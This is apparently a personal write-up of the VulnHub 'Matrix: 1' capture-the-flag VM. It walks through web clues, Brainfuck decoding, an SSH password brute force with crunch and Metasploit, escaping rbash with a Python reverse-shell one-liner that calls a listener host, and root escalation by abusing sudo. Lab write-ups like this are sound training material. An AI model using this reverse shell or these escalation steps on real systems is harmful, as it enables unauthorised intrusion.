
VM from vulnhub, download it here: Matrix: 1
Scan
I’m going to be honest, I haven’t actually completeted a port scan for this one. For whatever reason, a full port scan was taking forever, and so I stopped when it became apparent that port 80 was open.

Pulling up the page gets us a mysterious countdown and a command to follow the white rabbit. What better way for locating lagomorphs in labrynthian virtual settings but with dirb (or in this case dirserach). After getting some hits, I noticed that assets was listable, and I started manually browsing it. Eventually I found an image file directing me towards port 31337.
I probably would’ve noticed this port was open had I waited for the entire scan, but oh well. This makes it more exciting, right? I made the assumption that whatever was running on this port was http and jumped straight to opening it in the browser. I was met with a page that at first looked identical to the last one. However, the quote appeared to be slightly different. Hoping that his wasn’t the only difference, I started browsing through the source and found some commented out HTML elements that appeared to point to something suspicious. The string appeared to be base64 encoded, and after decoding it we get a message.

$ echo 'ZWNobyAiVGhlbiB5b3UnbGwgc2VlLCB0aGF0IGl0IGlzIG5vdCB0aGUgc3Bvb24gdGhhdCBiZW5kcywgaXQgaXMgb25seSB5b3Vyc2VsZi4gIiA+IEN5cGhlci5tYXRyaXg=' | base64 -d
echo "Then you'll see, that it is not the spoon that bends, it is only yourself. " > Cypher.matrix
Trying to access /Cypher.matrix ends up with a file that defies description…
+++++ ++++[ ->+++ +++++ +<]>+ +++++ ++.<+ +++[- >++++ <]>++ ++++. +++++
+.<++ +++++ ++[-> ----- ----< ]>--- -.<++ +++++ +[->+ +++++ ++<]> +++.-
-.<++ +[->+ ++<]> ++++. <++++ ++++[ ->--- ----- <]>-- ----- ----- --.<+
+++++ ++[-> +++++ +++<] >++++ +.+++ +++++ +.+++ +++.< +++[- >---< ]>---
---.< +++[- >+++< ]>+++ +.<++ +++++ ++[-> ----- ----< ]>-.< +++++ +++[-
>++++ ++++< ]>+++ +++++ +.+++ ++.++ ++++. ----- .<+++ +++++ [->-- -----
-<]>- ----- ----- ----. <++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ +.<++
+[->- --<]> ---.< ++++[ ->+++ +<]>+ ++.-- .---- ----- .<+++ [->++ +<]>+
+++++ .<+++ +++++ +[->- ----- ---<] >---- ---.< +++++ +++[- >++++ ++++<
]>+.< ++++[ ->+++ +<]>+ +.<++ +++++ ++[-> ----- ----< ]>--. <++++ ++++[
->+++ +++++ <]>++ +++++ .<+++ [->++ +<]>+ ++++. <++++ [->-- --<]> .<+++
[->++ +<]>+ ++++. +.<++ +++++ +[->- ----- --<]> ----- ---.< +++[- >---<
]>--- .<+++ +++++ +[->+ +++++ +++<] >++++ ++.<+ ++[-> ---<] >---- -.<++
+[->+ ++<]> ++.<+ ++[-> ---<] >---. <++++ ++++[ ->--- ----- <]>-- -----
-.<++ +++++ +[->+ +++++ ++<]> +++++ +++++ +++++ +.<++ +[->- --<]> -----
-.<++ ++[-> ++++< ]>++. .++++ .---- ----. +++.< +++[- >---< ]>--- --.<+
+++++ ++[-> ----- ---<] >---- .<+++ +++++ [->++ +++++ +<]>+ +++++ +++++
.<+++ ++++[ ->--- ----< ]>--- ----- -.<++ +++++ [->++ +++++ <]>++ +++++
+++.. <++++ +++[- >---- ---<] >---- ----- --.<+ +++++ ++[-> +++++ +++<]
>++.< +++++ [->-- ---<] >-..< +++++ +++[- >---- ----< ]>--- ----- ---.-
--.<+ +++++ ++[-> +++++ +++<] >++++ .<+++ ++[-> +++++ <]>++ +++++ +.+++
++.<+ ++[-> ---<] >---- --.<+ +++++ [->-- ----< ]>--- ----. <++++ +[->-
----< ]>-.< +++++ [->++ +++<] >++++ ++++. <++++ +[->+ ++++< ]>+++ +++++
+.<++ ++[-> ++++< ]>+.+ .<+++ +[->- ---<] >---- .<+++ [->++ +<]>+ +..<+
++[-> +++<] >++++ .<+++ +++++ [->-- ----- -<]>- ----- ----- --.<+ ++[->
---<] >---. <++++ ++[-> +++++ +<]>+ ++++. <++++ ++[-> ----- -<]>- ----.
<++++ ++++[ ->+++ +++++ <]>++ ++++. +++++ ++++. +++.< +++[- >---< ]>--.
--.<+ ++[-> +++<] >++++ ++.<+ +++++ +++[- >---- ----- <]>-- -.<++ +++++
+[->+ +++++ ++<]> +++++ +++++ ++.<+ ++[-> ---<] >--.< ++++[ ->+++ +<]>+
+.+.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ +++[- >++++ +++++ <]>++
+.+++ .---- ----. <++++ ++++[ ->--- ----- <]>-- ----- ----- ---.< +++++
+++[- >++++ ++++< ]>+++ .++++ +.--- ----. <++++ [->++ ++<]> +.<++ ++[->
----< ]>-.+ +.<++ ++[-> ++++< ]>+.< +++[- >---< ]>--- ---.< +++[- >+++<
]>+++ +.+.< +++++ ++++[ ->--- ----- -<]>- -.<++ +++++ ++[-> +++++ ++++<
]>++. ----. <++++ ++++[ ->--- ----- <]>-- ----- ----- ---.< +++++ +[->+
+++++ <]>++ +++.< +++++ +[->- ----- <]>-- ---.< +++++ +++[- >++++ ++++<
]>+++ +++++ .---- ---.< ++++[ ->+++ +<]>+ ++++. <++++ [->-- --<]> -.<++
+++++ +[->- ----- --<]> ----- .<+++ +++++ +[->+ +++++ +++<] >+.<+ ++[->
---<] >---- .<+++ [->++ +<]>+ +.--- -.<++ +[->- --<]> --.++ .++.- .<+++
+++++ [->-- ----- -<]>- ---.< +++++ ++++[ ->+++ +++++ +<]>+ +++++ .<+++
[->-- -<]>- ----. <+++[ ->+++ <]>++ .<+++ [->-- -<]>- --.<+ +++++ ++[->
----- ---<] >---- ----. <++++ +++[- >++++ +++<] >++++ +++.. <++++ +++[-
>---- ---<] >---- ---.< +++++ ++++[ ->+++ +++++ +<]>+ ++.-- .++++ +++.<
+++++ ++++[ ->--- ----- -<]>- ----- --.<+ +++++ +++[- >++++ +++++ <]>++
+++++ +.<++ +[->- --<]> -.+++ +++.- --.<+ +++++ +++[- >---- ----- <]>-.
<++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ .++++ +++++ .<+++ +[->- ---<]
>--.+ +++++ ++.<+ +++++ ++[-> ----- ---<] >---- ----- --.<+ +++++ ++[->
+++++ +++<] >+.<+ ++[-> +++<] >++++ .<+++ [->-- -<]>- .<+++ +++++ [->--
----- -<]>- ---.< +++++ +++[- >++++ ++++< ]>+++ +++.+ ++.++ +++.< +++[-
>---< ]>-.< +++++ +++[- >---- ----< ]>--- -.<++ +++++ +[->+ +++++ ++<]>
+++.< +++[- >+++< ]>+++ .+++. .<+++ [->-- -<]>- ---.- -.<++ ++[-> ++++<
]>+.< +++++ ++++[ ->--- ----- -<]>- --.<+ +++++ +++[- >++++ +++++ <]>++
.+.-- .---- ----- .++++ +.--- ----. <++++ ++++[ ->--- ----- <]>-- -----
.<+++ +++++ [->++ +++++ +<]>+ +++++ +++++ ++++. ----- ----. <++++ ++++[
->--- ----- <]>-- ----. <++++ ++++[ ->+++ +++++ <]>++ +++++ +++++ ++++.
<+++[ ->--- <]>-- ----. <++++ [->++ ++<]> ++..+ +++.- ----- --.++ +.<++
+[->- --<]> ----- .<+++ ++++[ ->--- ----< ]>--- --.<+ ++++[ ->--- --<]>
----- ---.- --.<
I’m not entirely sure how you’re supposed to know what to do with this file. After staring at it and googling anything I could think of for 45 minutes (seriously, what do you even search for? ), I had a sudden realization that I had seen code like this before. Back when I was in college (far too long ago…), I stumbled across a language known as Brainfuck. I’m not going to try and describe it other than saying that it lives up to its name. As I understand it the language is turing complete, but I can’t imagine anyone doing anything substantial in this language without their sanity being eroded.
I went looking for a compiler, but thankfully, some kind soul created a Brainfuck interpreter and posted it to the web, available here: Brainfuck Interpreter When we enter the contents of the file into the form and submit, we’re given a message.

So, we apparently have to brute force our way in. I’m making a guess that they mean we’re logging in through ssh given that I haven’t seen an other method logging in.
There’s probably a million ways to do this, but I chose to use crunch to generate a wordlist and then used a metasploit module to make the actual login attempts.
I had never used cunch before, but here’s my understanding of the switches:
- The first two arguments are the min and max length of the password. In our case, they’re identical
- -f This is our charset file. It defines a bunch of different character groups that crunch can use to generate its permutations. In my case, the file only has one entry called alphanumeric. This includes all uppercase and lowercase letters, as well as numbers.
- -t This switch specifies a template. We’re using the base that the message gave us, k1ll0r, and then the @@ symboles will be replaced by the chacter set we specified with the -f switch
- -o Our output will be stored in this file
duder@duder-VirtualBox:~$ crunch 8 8 -f ~/charset.txt alphanumeric -t k1ll0r@@ -o ~/ssh_passwords
Crunch will now generate the following amount of data: 34596 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 3844
crunch: 100% completed generating output
With the password list generated, we proceed to start msfconsole and patiently wait while the program iterates through the passwords. Eventually the metasploit module finds a valid password, k1ll0r7n.

Escalation
After login, we’re met with some unfortunate circumstances. The first thing I tried to do was list my directory contents, but unfortunately that command is restricted…
$ ssh [email protected]
The authenticity of host '192.168.219.3 (192.168.219.3)' can't be established.
ECDSA key fingerprint is SHA256:BMhLOBAe8UBwzvDNexM7vC3gv9ytO1L8etgkkIL8Ipk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.219.3' (ECDSA) to the list of known hosts.
[email protected]'s password:
Last login: Sat Nov 3 22:46:04 2018 from 192.168.219.4
guest@porteus:~$ ls
-rbash: /bin/ls: restricted: cannot specify `/' in command names
guest@porteus:~$ fuck...
-rbash: fuck...: command not found
guest@porteus:~$
Our login shell appears to be set to rbash, whcih is a restricted version of bash. Fortunately, we can get around this. I’ll be honest in that I don’t 100% understand the details, but I believe that the rbash restrictions don’t take effect until after startup files have been read. By using a non-interactive ssh session, we can get around this constraint and use commands that would ordinarily be denied to us. I take advantage of this by setting up a netcat listener and then launching a reverse shell through a python one liner.
:$ echo "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.219.4\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'" | ssh [email protected]
Pseudo-terminal will not be allocated because stdin is not a terminal.
[email protected]'s password:
This nets me an unrestricted shell which I can use to more fully investigate the environment. I’ll save you the full details of the enumeration, but one of the first things I always check is what commands (if any) the current user can ran as sudo. We appear to be in luck:

We appear to be able to run the cp command as user trinity. I’ll be honest, I struggled with how exactly I could use this to my advantage. I basically ended up copying the user’s home directory into /tmp (specifying the –no-preserve flag so that I would be able to read the files) and went through the files trying to find something that might help me escalate. I checked for ssh keys, but didn’t find any unfortuantely. There was a python executable, but I couldn’t figure out how it could help.

At that point, I had an overdue revalation. Trinity didn’t have any ssh keys I could copy, but why in the hell couldn’t I generate some keys and then add them to trinity’s directory? A few commands later, and I was logged in as trinity.


Thankfully, at this point it seems like the VM creators believe we’ve been through enough and we deserve that root flag. The first thing I checked was sudo -l again, and it appears as though we can run /home/trinity/oracle. This file doesn’t exist, but we can sure as hell make it. After creating a two line script to invoke bash, we sudo the newly created shell script and then bask in our moment of victory. One thing that caught me off guard (as you can see in the screenshot) is that even though we’re listed as being able to run /home/trinity/oracle without a password, I still had to manually specify the root user before the command executed without the password prompt.
Overall, this was a neat VM. Definitely more “gamey” than some of the others I’ve done, but it was creative and felt like it had a nice difficulty curve (the brainfuck stuff aside, I only got that one due to luck). Enoy the flag, and I’ll hopefully have more write ups coming in the future.